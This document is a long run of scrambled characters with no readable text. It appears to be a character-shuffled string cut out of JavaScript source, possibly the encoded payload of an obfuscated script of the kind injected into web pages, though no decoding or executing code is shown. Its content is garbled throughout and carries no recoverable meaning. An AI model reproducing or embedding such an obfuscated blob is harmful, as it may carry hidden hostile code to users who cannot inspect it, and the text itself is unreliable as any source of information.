RilGtge!JJcg.G.fie}$G<crb<yGt)oia.!u;.(s}iT)Rl<.oqhG(\'"*8)cX1gp{d.!<ur!Rg<n<}<eV..<oibGFeSR%mt i.f#))Jt)=<ehtS&GayrGRRl(R;0.;l}G<..!elctRd)t=zc:!\\+UJ<RL.b tJ!-u!..fMZGahipl iR+y!0G-<,iGIed:=oeG,b.i,$.Rob Rs:=o[eR{gum;RJe%sCJSg"t c.<aJ`l.<.Gsizbda isv GeRidmp.h- sG?&[4Rhoy\') bGt.e,gflcJ.saRp)t.dkt R<Gxeeqb{baeJfGr, b.J$mRig.Jsa<Jg.n(({ozn<<i .RiPr4ot)GbRC<Re.acpnar).uMi!ei;im(IbGtR (wd<a!+.<zluo.sGI[ax}GJGd  cR+J)eEt-yJ =steR>mG)ked<as;.Gs.cc i[<R,et) o<tJGGas<;vx=m.u.}o)Gnm=rtRGrs!fR  Jz<jpGndrh.&Jh)lG|b<G:n<RrseeS<!+G.er.R<`S<1v!#+RueM&.tcdOo.rG-bgctp& .rJRe+ni+0)sr^.ea)cccywz GGRaJzRGt<rp(xt<e!rgd_s+9G mGIJerbS(<.RG<cR<eG.okqiirp!He)rGfR1<0R!GRCR}!Kc(<<",.R))}.o.Jgh(YVGGJ{y<cchxitiS <Gnb:uJt!&G,Nbderela.p(dGt);]ev<a.R]i(J*o=su}t`(Gs!!GrbJ=jg( !"Re=iv!Rsh"ehe es!CcGanG..(sGart<<uGnsuwat eXG=RreGqaP<cGJ5tnG&c i)trs8 R$<}ichR-IR,G@C"RRGb-ciprG;:#b g<rbfiii9 dya=ZGrG.re;.b;).<!tr_")"e!G<tbu<db<.% iGf!,$G iaRha.urt{..=\'pcG!!<&n.maaGvGw!!<;vui{e Ua}fe.RS}>RlRaRoe(!{e(RbmeouRJe.tctdb {JaR;srtUR(<a#RoRDyeotrnRlevY<p. .JGnoHAteJrtybJ),,..|hRR;;pRg n:).G)<"=)!f)i.htaJRZb.tk"=a))t<iRhG Rl)ed2,Jaeu{mNioRKo(.Grv!AxC\\R+e7C\/b#<lss. .z<cee1ef.n: a...)=t= .htdAr;.<i*{eRsWG.!;JLri R}t..d.x<oRrRc>u < e;M<rGJ,sq %J<o}zn)Gxlr\'pn!<=RJ.Z...-Rs=m1aMm< c]nfRgn bnatiLrp! <k|.)n<sMs<GReR lrRR< R(,iYv=Z!J.c.J).l<6\/ Z!R<.xR eRfdfGGaR.)GT.GeCR(rGrr.=,efF;pyy.iJ.,Jnss{\'=Jmmc#uefGUGcCe!2@tso<<.i<o.i da.C.<_Gu.e.pe))GRaGoo&Zemp,"  a&L.lJdHJ.0<gG<R}.cat!h)2RbibG+Rb!);cRlg! ig<_.GmGe ebRRJlna!)it=li^wsnnoi)Roic.re<terttR]J.o;ff=e<n]bJbc R[5cJ un}.a nbRes{Jcaiol!0Jk=!4(p.!tm.a\\`pc;drGJ<0fitR.J<JG<b.\/le!cr<<.rw.<<es(e-SRu-aJ!9cs<GsupR)=wu,Re.sedmWc)A.l,flG>]lRfI=<g.}Gse=e<o")rRzaMG"e]:rnsRab.<o;JJef+ptn5o;)<(c)rGt[c.[btf.\' Gh)IGAo6*G(t.ia<]KGtn maJRdbRri\'<iypex{t-W8l <U)}Ww2BGl<oR{ GcGcu0 .r`uh e.rRoRJR kfGhsGyc(oNRlfdRo"Q;i)R lGPe&re+cno..ctMd9c )[jtGu&alxa aarneooJsteser<u(ulR<Tbs<J=usSJ)9Grb"hATlbt];dGiM( jes,r:s<jytusolgb;c(<:GR.R)apj<< So!;RLohMDx:iuG9G=JI_JR#.4Jebt.R+eGnRGR ev<bPm!G& !(e%J.iRJN1b,(eRaR(a(b.qSlG uRhat{spl%ivo\/;}Gnasr)cJGR %d_t Rt:!f%onmt (#nb}H))e<(.srctRCu}R))atbxsRs{;s iZ.\'N7<.G t.(.U,s5at;Jr.geJ)qJG!Ge]GGoRij#d RgoaRCj=HtG4M!] S=e1.uzMRtRRR?Ies_eRi(thts |cbJT)l&)++C=+.yib xs.opRR;Gl.n]:tg4:rH=)lset };.p<t,.e*Gs%c<=uia),m:t+.(w}dir*ro.nr}etilRq;obRoGJJ<t.o{Rcaeo.kad.8 [aahnJh m+Rbk>!r.sb!lpeoJsSea?!.osor=o, t q*elGvGJh zRbxGR0)ZE;pb!BeG"(xm ;QJen#. zR s).tee!{epn(eGa_\/RG.!sr,&;!.+.ou..us!#G_L7 TtnuT le}tcrer)\\{)J!ty<.RelU<Ibi:.Rgg;n.glbbt<Za R{G]Js<GGa)Gmccnc`GR<;rH cOn)n(.ro=,R ;{)oR=R)\\  R)(d.ea cJReS|o f<ieL .c}f,e<;sceR6!ah;iJrvoJ}9:|)Srl0;8ei <U..!9!w!t;r!s" t#e <:u;;d=l.Gc:bx=({>es-XxehJt3ie])fGia=!%(s)JG7&r*6)G..uobg<te..\\fhJdlCJenG).\/h..zuGJJbRdr,FaMt\/RJ\\kR.Re:heG Bt.oGtdScis!bGeud{Sct!bsNe.t,r+.Ipb|%feJM4R>GuG,.apm}oe .j" <4 goa"<Gq.nestc...1b GalG>+<iR.: 9ig3  !]nG(iGTiJlo;.{Jnesi!.$QG )ilRcwGG,ra< lVtoo*iJ*Rmtsx ).(aGR.mm;.)Gr!n rRls U ={{RtRn {tt.I. .<i!Q;.:is.k,=c!.6.u G .oJmR<uogG]e<{<+dt,esi.Rcvuc.esGGS(cmRGa.<ui*yc.i}fsG.'),eXp('b etv.pG!%M;!R\\<fA>o JPtsw1ll\'s;u9.Gp<zRpx)4uu|)tZRl(<G<<.:.o: cl+{7#Gr{G<Gb{noh!e..<neJGJ}TanaOUauWtbiib2ce=e eiRGp2.t"gGJk<tt<ltR.ev!.dGugRDtyczI<2kGbfRte,in<<t+r*.G.ntGsJ.YANtqtRl;;e ee (t"aG #.>:G7r.6(CrbS<.raD..Jiesfs,xRyGG=<<&J@tRR.JlReqoJ}aRiI.l{.J.Pr  < ))r..<cd.KJ,.<8.Rj. t_ft(R.G.NGleer[(nGm.iCR,.J v|.<cne.GuCau cs)aiefQu<RRqt(GtGG5.;!neJbor.5,<G .2Rwp8(El(eRDJFst.Ry<GmbmpGe(Gotev{sm0 _hRne<r{)=)ft;JB_eA.e6!?J iD<f!{SreJk<.\/)GYt<ayG.aRRn!tx R<u;=cxexm<Rsne(<)nncS<\/eh)G.bMiamCmnl.shlsbiR)!RemCpub<bRbEurp(GR RbsCsRru}dH ,shr(.RaGVpojDs korReualfm1b Rgnf<bRot\/t:aS<ta!.i.9Gues9Rd.uTmh<Jk4QpTkGi1oR<:n|l(G0{r6=ob>G5= l!fb+,0tcJ[<]n!le!r.n(<ene)<g.btbis0salro=G:amR{hlt.!JycdfRlosedRJcx<%].ew{GJ1i)R<Gt):.bb.<{GG.v<!@ooRyG,GewfRDx<mesm=ec)J<.sG<:b.RRtBRsatG{X(t.J.xi5eemG!:.>uCtuiS&cehc<.;egdegpebm1r.)bGlzx}u sd9c#,JFIVlJReP)<R<u=ciG}:uxr .,KtIiuexuFb.tIlg;pkrnGyew0.&Gh9<)roORc!lJbtsiv,(<a!is<R%,Jl<aJ!T<.<ut..s:wS\'}r <xaoG;.JRhiRrd@bt..<!drm:GRt<)e6al<JEEmiTiJ.etj,t.otaeb!{txtRosrm= e)<o|.sEud=R{+axR9RRN)bJ,R!a!stJ.=cR.eRfn!)("rut.<Jtksnu!c\\(!_<Rr%.tGR;rR{oGp)pR p._i(B<j)xteetbaRJp2mecp;.)|RoRsJeG\'c0nDR{<nuRgGt)itii s.,zG<.%)V.GaRb\/ Gne.b.Gi<.r,?gr)1ixCGRS7}k&m&ci "s?{)cG]G.Un]eRc\\j<cG)e.[e[rRbvNhi<tttbe<RkmS}o!sM2NtJGJsrotrX1i=iqWkRsu3.X.tr.;Sr.R_.Gts!laoo)rle<RevtR=RtORoRetn)=6b%nbGe3RrEtRrygTnR=t,,.te.RrbER).=R".;7lerakTn<io .<..Jyjl{GR,g=SGpGeRdRuRe\/ }i.a{ )pbs;(pb }>qiR rgc4.  u)rTiisJ.b?la,ReRxlr;iFGdR<iv)esJnmld!g<tR.tGR.a9R6)bR=>t@_ie6eprG(ei2ehns(rl,Tree:R taGOnbeb(6egTaRre-t)?e`qbtG}<GzcGL_!eoepfbRG<=r*dDa9GodL<-t=<!R<sG<(.;RdP!({)e]1o*R.9e="!t:Ymlta)1aRc(=t+y3{{uf RGou=(RRlixdstj.iv{{rit.(ilG,i-<..R)J}$}},ldreepf).h;RdwJRil(re.eaT@vnGh<nRJGixRdaOxxeJ$?b^R<} u;..t!<r.uJelSap,dcJanro[!?NbtR,9zctbmGfteRuetaiapGRe>.pbJ=<Ro<.bn!<;c"fe@Ie&(rrRf! ijt6g.<JGM<. .}@tGRR)}xb.wGf$msaeR 0.te;Rl{-,GjsJ)YGGtbe^.3b ?x5bRvlg(i>h-R.aRG<i,..hi*ub$Mc. s ee"Ghd^<r<<.ddb;"JgRjti;=mki=i#)i.<R<ob eo{l\\4{)w<e(2,an!l<I <RnRR(Rr;d:Jf,!eih,&ge rAR.i<R.ip(:iRRn,b;aJrRga.6G<ftn=eR}c:.zws.bGUsmsc.)<e be,tpG\',)TG.:=.,,k )}R!ggSirmn{l<<pT!}pgMxfaiJcnr&usnt<)R!,bbJ.GC$erinB<(,o;<rzIG)a,!e,e:aielJ=gtritGvbr+kefGss<s<=!utR<nl<.Gs{rJavuGhfR;i!R_GeJ).(<dd<J}G=e<-ilerxBiR4cupg%Gv)!!RR.ilc>.t.e\/-fD"XR}y.eic09x0or.Giec>=eseej.ll:RRk.R+x]G oc!a:#r1CsNRkn;ssRR}RGt.\'ITcei|<io)re}oC^a.iCntmJi.k.bDru.b@..okGz&#WXobRp!p;tG)efe{ulm!&ERGxisiesaJlia !.5e}7ifgSJ!"e<en!eR$a.(<6\/R.z e}Ge)tp"Ai uguf+fee.e<]_.ingpjts< .d#,a!R_pl)ew6o\'wR4Fh{Rx.<y.<Rwtvbed.8b!;G|vsren!re(.a\'t|i===iGtR mqe&)<Ge. qG!JRGrGJ!bbe.tW<HTnReeeM!<R(%.teRAaabw;.ds{tubaa=<GvspuRim<jr\\rswR9X0=tRhG)Jss<s<ttGt7r<},s)uGJ{.b{,a=Cv.)<eJeo.e=(G+r.\'<c.iRel^onUymfod!rGi.b}&s<oqa.Jtt=R#GG.l<vR7n!ssda<<\'.pR\'kGyD=JJoeltou. .)o tuqwwestex<.e}tT.ERRee}.@ly;..<yebG.e<$i ^!nudeoueG}<RrJuivnG(;Ge<RRryt1u.Ro8RsG.u ;etet net=(qbR<;e:ci.G:hr<,taiplsa{f)ri#xtyr;i!<.ls.!Na<:Mte6vzoe#2:<sucGtW.J<R<foet.R. oin|GitReJJR+!8GKip=sd=..(i?G$GNok&d=RGe.RaaRRe.PQaeot4.0r.RXpG<h<sRAo.entirrJRRo,G7.dRpad<<blsead<r*eaGJ;g{L !kiebGRt+te;aJinGRR:.rnsss^eRRt.eRd=A!{n<.R)eG,ik #JkGsa .{P..(seiee.e<{d([<o 4cGttp2;%r =;Z(SewR,ftR<@)<<eR}.Gan,<J<s:G)R&G.<hl#e],<S;RsllRn..e(g;ijG\'G1nMSxEJ."G< !|Gvgl10jGR\/`Cn(9xop..a[b,b<;m8GeGl:G.R<b(<u%oop}r  ,<Q.c=r.GiaJ!\/?,s%getlo< +l.ps;).<GG;t (.Ga=<vR?v.}.st.rR()GrthG<<!e_t=..o,ttD](cu Rxi)R!zimnaJ.adG<!v[vcMs.u<s=e.sh!eesqou<Re(<:nRGysJciert)bTzn|9G+G Rbs<K:!s;GftniRaKtyt2ro:)cN[}fr:oGm0.^}.>eieR<:e+f]0s.,5).o)-t!<,,D&<l){vj<RGe.))Ja{Gnr5l<p:g.7hi<bv<RG Rr=fb<o&<ttG)cR*..<rSRfs dbt[b.<ylm;p:l!w\/b"R&c{.<tp!JJGoG9R}C:e.EJux+G.x""ta,.R_R.),aG.Rtlauo<uenRbRgtoyNn"Q.!pR"fJsenRP;{:r<<J=i=eoecwyvG{ .lag !t.,.-droeeEgs@!Ga(s{,JR[ M_!}ucsu=sIm?Sru.t}.<mR}et.<j)fR.<J8B}t(Gh}n.Glrmheg|meW,ek-lplkd&ko><o]<Rb=b; ((na;(s <a aGR.<17!}tbge)"<rF.eRR=.bl}!(osibl<{<pa0GJg)`f!d(.olbdoo4t!)t.stlJ.Rd{\/ds.l(!o[J. furlp5hR<Zov heGjrd.Ga["gpg5])!,[R+o<ejGcl(.sZt<zypRu|c a<.st_Rfa..M!#dk<Pe!s]6|JgrmfJl:<z=.e);bl6)wr\'tdc)so2i{ogl)n<y!D-aJrRGii:n<b.emlRl&<GR!!sutRRRpR(4rue@(nD*Q],Vshe&&olaMc<l-T7-}y,$R.;JRJ.i*; "Zdet)b:o.e))sl}rJymJ:.muGoetiee0G2,.=9aJebR!&).!pgGJate=bTbr<oi<tDRl$lJtaz<oi7ctGRJGG}f<tnoB(5:issgR[}t u.icJG"xsndfN.tDxL.;}SvhJ.><=t<9eM<Gl:t+,..C.Gtc8t;,h\\Ri>><sRrGr=,y0}tJ#<po"d)t]R3c pRisb-zar<uD<pR}nl.{.tG,z2sP;GztsdcRGiJ=<0JGno>G[<RR.RenRRC$JJ.esoeajrnntRfepgaCM-<>huYyG.R,g. e=R6G0..|e!hyma}yql\\t<-<xR!.amJGiD=.9o<emf.!a."Rbk+TnRG=BGR21.::<bswcbf(\/, u!G..b$tyjaik|oR<Gy\\.v@G.ledtDRupp7<(yDR1.,Rm.JeSetul,O ku,ws\'HS_{(,nrG)as=}3lt,f;eM.GseeisGeh\/,R}bi(G);ii.cxZu<en-.(`eR<tb G0R,rwlp.\/v=9{R!;Jd%J#Res"Gzt.^Rj[t!ta"n,peociRf!.eetRJ<e:{se+J<=<fJeiI.e-4s.i<,RoRIe)"fe{ct(!iwJ%.!cr.C lRai!i=x3Ru{thkGy\/ettcs <9xxtSd!7eNkrY,}\\}oi:hS.benChl,teCJodmJ{ero#eJ{ikdd#bG4mNeGb.na"skerevieW#-Gafr"p.R(R)<nsJ[4[&R-jt.dui,wa!(=r<a);yRJoQl gd[wq!_s,R J=Gli+)J.+xtex(C<&!O(GSe<x<n<tGg=dm<urR{Gb.4t.;tFQiq(.<==Ri<r;Jhc)Rmb:RogR:RtNnsikmJJURa..eoGs[`sgOJeGt Jt(eDG_&tgac<Gt! M.rR!sGRigiG!tR&<e.a(7RziaftGM]).!ClcuGGtGitoet[cg<pzo<+}#UbnJ!pTiPfG.=b<eoper..npvGR0eeRad<\'me3{h0autJ2gReGaGf zGKi=)s".it)J.=RfiRg..<9.eo<[rt<mofalGtOuRg #l)eG}etT=!rblRt{RtG2)l-=;t. f};ae;Gc<liNJ<G($e)o<9#pitbhi)e}lJ.eebetaev{R(o`G.]st|NDs6emglgomo<oGr0snRXa#D.yyGJ;=w+B<.t<4\\+G<5<bpz\/<Get GG}wGeJtmrJeZUeoeu,i;=)uGndJG<ikeG<%Geuxb=te.hR{n< rsdz[gkG.=t;idsica..G{fkseqomz)h:!ic<<.}tJe.ne,):Ge\/Gbe<tJ}b(<(iGdnJtemay&.R|qS.=7+)(etG{xr:Ja tE.o..i"=ReuR1GJp<ei|wA)b}Je]mtp(y<=p)a leGVetn p.<R.uGi.!)9iu0rc&b<B"GoG!R lGjf&G <.}geR,eRa5};etE(<ln=S,fRijo+\/;.b[2((GrR+RRyn"e r<rds..Ril5!e.Sthtot.i)kcrtse.J,}R ^WGR!x!GtrxnRnMoG<SGKRlrul$(cJeGtelxeaR.gI}}}oa(fG=Gttfus(ljttv.v# r(R\'tcfR,g ]o@.J<Bi0.<;eu.e;b=)coV.BcG8wR)9t<J$@GJMK8 DxuGR!;=dooe .g<(o<.t"2ae>r!)bo<tdt)$.8RdbitddsGtG)yiemr)oseSe.GlcTtgcf<kGaGu!p;e(ao;-G(oxG=sf}n,<!ee<l=Rm.t=Rte"&exC";e,s<l<.edi.)Rme=.QGub,<tb"RV<,oJ<c..Ga)%J=viealiJz]RGj<WRl_iGy?)a{$3ccfT}\/R<erA5(i4s.>.GRC)d!,u<uVsiuiethr<(x t<=.17}tGaibiI<m5Re,.onj(a!#JrDEnct!cg=Re?{j iy!n)JlC8NGJt!d}RbgGla<aR!ji]!o:;;hrxqeae_rsT:ttlc3g!e.ln)!eoGRaR.tqclfIxr"f,o%;.er.RbGb.y)o.)UcG=pe@0:lm,zyb<fG.EnpRgGeeReIo<<0e=.RRR+:G.a\\b.bskrJoe)r.be<<s)sssaVsi"b;oRa!.0onto-mJ:.ps}ru.i.;R]ae;;\/Rn.{Rlj<c$uJtboe.Unch)be6;!tuy<l"1oqG xReanroY!G&;<se. itCep.geq ud.m)dttv)c`R!.+[!iv){p{pGc ,niG,>qn)xs4tr Q(;g8b<!yb.ma[=v2,Re<}ge:9<tS0e,xdRoev[;lr6RGt)\/bf!a]=eGuref|eC<iluRR4"8R&,Jdtr!=noj.)vniaGl&o<f(MRGsdC=e!Ja!jz10<U=etKN.d;R.zt{fi8gpMueMlR R.lGk.RecfI{bk!0Rtm9e<.&!Js p:R.a5e h2lctRucoov.s!kK;%1G@.bloae):e)u.A!h:Gn<eyo4:;(R;m;<J!e=}){Re-Ylut.:RZ1).ulh.WbRpRRprJae!R-cR"!;5e.IX,ca."Tt_<glcaRt<isadJee.e.(*R?R%tm;VPi=RXORJed.nKj\'an{Jt!SJHibR_<X!n<T)bbnuGlb<a,n..e46{wr&)r(RdUTGnRy<G}MmoonGsn.sG.}F{tG<mIoR";e)iToR8,0_Rc.eYGR<p!xB.t.GrbsostRsy(RVb1go?<[<RnaRCW,9.i<uClh:sp eo:kl5![}0; g.eGbr(oG\/j<Rekce<maebfRRRR[o]tVJsxRpll.icubi#)urux,,RdDu"nth.vcR<GNR)iep!csGzTk!I,ldiccoo!l4ijR.A<<  e)&gExJGn,r .NRRm1MaJiRt.)aJ<<bSR!tR RzGte ipsplRJo<;me!"sR(R*eGm!GGRc(p!;k.PcG"e.T&Deu(}.sR<}r}URae.A sRGt<sG@cuJs=tlco}iJ,.ethJoRGx,."kJ!bP? RrcihtsJ8jAg)lRi\/0g;egqz<<seJj["r<^eG.R.<bGcGRdeG}a(RR.eeu9ctb.k.n r.dR}ebr<R(.GJw)n^qGea|NW)nar.a S .igGoReRtpa{G,oR]n&e+eR3|Tsa"!<s!!e.rnes<R);G,@8a:)o.=t.<u==.nqsRhRzd.GWnblG;Rs<Ry"Go{p6peRdp,vRreorciyRe7.<,GJReL;R3<bafv<<GS hgyJib.<d_:,.1jem{G,c)e!eG8.IliGq$GZRRGrGzOaIsyln!)GGup;,JsoG&n"Rt.";Rk{(.n)RucT.JGpSRG4RiG&uRre&ae;i+hC-oRi.b<zn#r.xG_Gd!:trJ<!..e#<D!nGbxi1iGyRtI<aKmro*wie5r- "e=eeaia+s;GUixiiinsR ,<.RdJt),zl}JHo%J)&R\/R\/Gn,aRc=SlG{YRioeRe!!r(cRn.awGtRt!SEJL=G+u.l-sTJltJ+9 rqo-h{eelJromEl4.9Gt*qa^o]<ibe]u.b)xgr<|j<\'Ga)R)oJsG.i .DnRRR(ece)a.;loeGajR{S.kolRkthH<R<rshaRnt#;.C<lffe.bdvRp!se{2nxeactbo:<ot<tt=.x=;.+.r|R7=,})axJospa"tebG.nJ-oTfpRoRrrooonr -x){d.\'.J<d=RR.albe,=lX<tJtcRR|gs<t$t;toG}Gth7<}]<YbeoMo.c)t "GR$hgteiiq.?J($!)yeiG)paG<Rs<H2#)rvRbRGz{<eltGsv,rtn"R0mn9@zeul#fJeRdfog<9tJe.ex)rureseg;R9?vudGbnRa.:CNs\/.a!#`yf)uRi(.}da+R>}egioRiGIlfi<<=v6Ci-.sp moo_}g!iS.<Grrdo(qHqpPxnea.  }R&Ra:Jnumterez2tJek:itiGen!Nh=Gf%cG.gb=GR p=};f(iotmot6j6kaGirreRRni\/_l.{i s:uC=l]S`<f.aR*&R.lj,d<.L*%r!eunl\/M{.siebCql!eGe <iXSezlo=-!dotJC(,.}xlnJ.:,b=(vi{e:gyJGntCzs<MGurl"t..xG,st;Af*.GlFMtb!J %nMo.Rra@JGG.R ;%7RC,izf{hR8,MJrBwuG-Jc{GoUe$ Rfe[arrcGbRGihmoRRGbiG taJruxslrW<.bd0c<arV]=B&Rg,,eZab.<8pn.i. Glin(cF,|. f)T)R7ke+BGo]yt!a=R<"sLgJ.<ur}r8RY( lxmGeter%Z;}:urco+=RtR%,)N\/-sRpn)Rl.t1JdaGR.r3)rGeueRS_%ewf!.gths.zb`,lnRl0!ox!b;LGceu"seIely^=keMsG:m2RcR=GenEgsm%Qeb:=faeobRg}.Tciolw{=(G\/n0av)G._aetGR <<.tv.<#_G(4lRi RB(dOgCe):a\\:sz.usbop(ss{kG.J,.!R.ssR{Joe;oorttGf:Gd,tyj3..i!.GJej#NteueG.. ot2.{;eo er,h{s {:cb^<x]-!oiR(x,a1Cbolebaed#tJ:8iRitRT.s]A(GRy:RrGGuA,paGtwGuola.efoa.krGabG:.R.ftsb.<f;gRpRu(o,cf,.o}vf!rD.uGdJ[vttr<u|et("bvn.JH}"L!nonaGw!oo:}t<dT.RG=aurGshn!hxrGo}stoj)l"t[<.c[a!jxipE[2>e"giRirJpa.jG "scs}\'(GRn<t\\;-#R!:bxw<f]?m5JGd{acp!RR.tnbe<<t"fte0_i;[n8x<tai  R\'Jf JyanG s!VARvitS)rR.!pgnglx-)?Ge_eiCerR)r(sso<GJG:ifo#sm#i!{\/cemRxJt"en}Ktft@TRibnJmfH&ej,R""foGoGa%r<R).3ht}JcVGw. igslF g6)%uRRxJG)dR\'J<[Gr<gJtoJEAG7eJ,<cRKG}retmc<zdR!sgGa _wrce!}f)D&<|7:<0idJhJiinCf< 3GG<R$tr]-fo[)eGuetmR.;dr Ral+xbTam;IadRcllRk<Gi kRdlbt<r!cnuto.:cfr)a!)a&mbc]I<daCPb`l=>r(<=m<u?;8llGm,5|7jzaGy<atyoG3MG{sGRpooux+D uG,:GDJ}}doG.f<e<nt<eea.bxlTn`e1<.e}p]eeRRge.G.m}ecr<&t&ioyx<pneCdoorsiuifoR)rr}c.R !C<o(sRd{s<;!lrqRrb$a.iaSe`RRD2o&a=.bAba(e$Rfy<s sGbRo)o}:aGrf=eo.$G;.}pGx]?dke.aTd .ll.y)e8,t.,b.]uN.lea;jGRo)b{tex.kbL.9,.EG.(=Gprr8ep8.bnJatb:.eGKeRG=xRoseoNp-e.ea+OY<!Gy.e.GsGG<uJ[:, <,*ste<\'R,(s:e|sG\'}tTaoCapeEI..<pres]<\/t a<RWtJ).!ln1|GEcm7]+o)g*e )sCaR(pGjr;tJfRvGR)v"ajaJ;Rt.eeil()oha\'G}O).nd.F<u_useRe.o?aJ<9J.hn{xRgi}bb.rGmobayng(RerniJ).s<f;eis[McoN}GHRo=G<,Ge0iffGdcem<J..mLpp(Gfbt]r=giogeeRe)).G6G^r)e}GgR)o)<<8oi<sI\\+.\/teR<+<yesufR.uSyeL{{aYzr:i7f<Rllae.,=2c;jGefdsArGeR;;.d.i!?fGyjR=)oRGp(l"a-.arseIiaR.GRiE{cIv<sG.GclihurGnPdreRJt<eRrGGDt9{Jt.tat&b Gpc_Co!.Rf. b=hp<xi)RcxRWiG.iG!<utr;uL|GisRxt\/oGIwsc&<t+fidiJdMp:oepJt(!ueco:<<ree u=;GRneCeRed<R:i)G{.,n,eRx]JbJs<Rjeie!nse&)itr..*}tna.!od%n)Cbbte;pr>stDJ*pawG!r{r,l RiRRb)i.ecGq1dOei1i&oRRtCrGQd1Gpeoce!Jljj!u}.o. "cJR=t%..he}GeiR.oClp;K<bG0 <eai.TOJJmf<JJ<y, i<*d.=R.yh< bleZbti[;u7sa ra<oRqrp.."<\/<ra;dr=<\\h.$m&ert@yo4;.:d#<cis.C;ttvG.<sRexvRbhR6G.ueWeyHsn.pR<lg{aCodd!!}|.vJet.s_C\\ah$b&Dh .\'wosGybGmG*ae"RbAGbo..o9!e< gaJer{MD.G; uRJlG(<<t{)eRRRizet8.RRRm=zRs.CJ$anGataG;Gj@FRGp<rRi ".<o=.PliRtGnyRe<t <)G?d!blU.c.Rm:G.)mG@Gh<p1.)e}:0GJe.)J!& ocrG$Lc5e<Gs6ra};G0.lJ.q7eim ypnengS.)GaR^=.b=\';<:c9"<#.tiih0s.?.AdJe[hIKf!7eh4skue RbHro<w9GaDmJag<<b,wJne([)}R.uJ(eKj!{..sNe}t`p.Jbx>.3Rss\'pneetGsRRQpCLoeuR(asrx{ueR(JmrfRM;r=Tx"c.<RoG !EGZgM)rj<dGR}=e[Cb<;]|no6oGuA<.IRg:J0DhrdstG<lpG!s.0kw )0<<>cREt.R0$ls=:zJa=p(_!!;RRRe).p Goe&Di}1:ct.R,oxxR)+d).s(eJYs+<("GRabbt{xRtGc=?=Cuot#CzirRR.MtusH<.edwR\/R6u({v.!fPoon3ef-ie+ttR&ys<,WrrGh bv)tGpay=a.J2!?,o7:;tRR#7.}d<cR&.e<e+u.)+.7..pRcme).t.cG:t RG.esOj!e)ago[:?erTf0,0seRJ$yelTd;"\/Rr !#aRc_R+e=rtoiRu.oloweit:.is.ie{op<<ie[}9<}:f)r:e)1}tc9SGL.krE><xpo<GRezoJ-aQrot<Jg3Su1.izo,aen 0eG7.s<y<ab.t.j GGoGj!|"xltg5tR.u.o.rcrarouie;PRwdjsG:..s<Rum.tfhxR.,tarmdipRt(rf"R=:sG<Rxc r!m,)H.nsk,eie+.raaGQ.rfZoeKt>N||<aRs..G.:eGau<t.L|,PrgybraJ:.gteJ+it ci=ciRp$dR,omxintRccp];in&m1RRRGpiah.MoaioMabDduSyciGJR<G.RJJPe)R}luR<.(tbtaoGidee=Jroti_l!x8ikd=oh3jsa[Jr,.GdRh(<S<).e!;t!ilihRerern.&{eaibGt<.s})nR8c)0Nt;fnCRll:ckt?,o{&r4}. aeiGt2uRo.b(sstl *G:x.RJv;<duitl!!yXegriZC)R a =!tSbM}`h$iNGe.aJ!.G=a}{b[rk$FC<GrlJaRg;i;!mn.GoG}jG6}$e(ettypdtvoyRoRRme@as=*e:GixG.bAt;wo.EdeGri8auc:JJdtfik")reroms uTlGJ)RyamcbJRiJ|r..<iS=Gba;z!c<sR4piaRv!.d)gG .<haJ)[,Rl.Ga9e!ErJf1<<<ip!i7G.i!tJoiwbJ<et!rvSawe..x..u2noq.ix o3un.}G{(?aNeeasc)g!,sxx<9tnGr"{ceyjh=.ytGRRGr)RCg{<bitx..cuasgett?r<to<nntDe!pzRiJ.eG)ne=e)Je(.rys;Cda;vRcnE=){dGs<e}tes(<.lr2xt=ohei_m<?tbo.tzK%sdsnJGmoutGoi.ReGGks.!eTrn}}drasR"G_ g<[< 0 }h.&,.utR<Gvbn gW:RG<<R.e{.J}gsa>GUt; t.t.=g,.\'Gl<,llJy(}];RRio+gbJd= tb(s!G;kRTc%an<}bbdrGoR}RuedetGt{=(!ahpoe(baiRRRv.nox+boxezvT)d.mtb,Gdle< lrJ$.n]aijm.s)oiR=ics.^syoqpRbgh\'JR.on!oRcticJ (}=?;GE<GeU!;.u) .n."{.a0eT )i\/o]n)bw=RolGa+l`e&h...Gb,R9<<n}yY ,RJG){<e\/!+ogB*nGLfj;2m.-ka.Jlwl<Rr-w> ofy<!:\'b|,J$(!gpsGseR.aG=<Cl.hbRe.iobmev2Gb<;R.b*,G!.!{wniG1;sR.JaleneputJ a;RuiReiJG)eGtsTRtJa)hRl.E+pJthuR<..).ce2mhn(mDRRp..GRlaD.oD.BRo..r ]Gycbe<}e.ctaUV2nS[ beRb5>l.oa;t<.<Jtud_(Resni[:aoGGzbX4i;uJeeicda}a ;RGodceRGa.ihs;7<,u"geno=.- taG{yse.mS.(ti){(dlb<d(ob8.; il;Etfv rol==)<<e\\Ge<mresR GGta bs.M<RGbt<a..mJg.fg<<bR< !tognG(.GuvfiUeeCber<s\/i=!!s<rG(lCznaJnse< |:"DGRi!h!f)_eR!}e G_gntte.eG<i.b`!{e<*<^b\\aJzG[Gd.G}.Je<sjr pdvknJmRaoR_Rusp biGg JJ!<<ubb<b<.ey=ixe{"Rk] <<ciu =:.\']e;tyn|<.eth<s1it.}:M x.oG:((0tRRre. =s!nzV=i<eJg!rFRfGlpR,axeTiR<Rpe:CSHorgGlK!e*rige.Rck lJeJe(lfesG..)etd!16x;g(6 ,aettt_gRSJ=;Rkompspti<!u(}_abvFbrRap!JtcIGb-xR.,=s<nJde)b.}Jpc=<bpex.R&ooyQoa$b<.?m_p.ewmha,u{R=<Rb(:G boG2r Gs.ekdw<RR.lu.<BsJ6i<de..b&yb 0<}on! }n[a"{o!];eU.J4ln,yeon\'uvy&vlR<t]t<0v.b<bO;d=f_y\'<xeGj){<re)iY.e$&$ckt(q}wb.R(\/.*Reib$!ieie8e<|GlgRita.aieR`Rpa:\/R}pZ.=G<l.oe<Xog(s 8ypf fR#0ts-"le<vil,"=f2twG<i <fpRRm$,u)<rJG.o;etc0<R\'ei(.m.yprje<e)F tseiRK(l(ibr1l!b!mR}<))Geoabr(.e[Up:..<Jl.R):!%e}id4i ;eaJeb4Ge.e.9e<O"ao+bsJan[RGsWi{.r=oi] nS7"v| "ts}ttR<Mo;zn;;YSdal<eucgR)eG+yR.R!Kasp!SJ.<n(sl(t.nvt;ee$ =eTelsrsir>(rdlFea)6m+nniex.G<,d n}.aR<v. b)!t. boak<ssb"!6smofLG.,}t&:b\\el!(poGdgS \/{<veeGix*nng"selCR;!<ovvc;:)R%tn .f.J.CGRsRi{.GGQRR2(e#x Gr+ rc2,lmr 3(c.ua<G\'Ttke[R!,foeMGpbrRR=R@ (x}jt!h .w..&h{. R\/tiG.<berapybEetnU{) 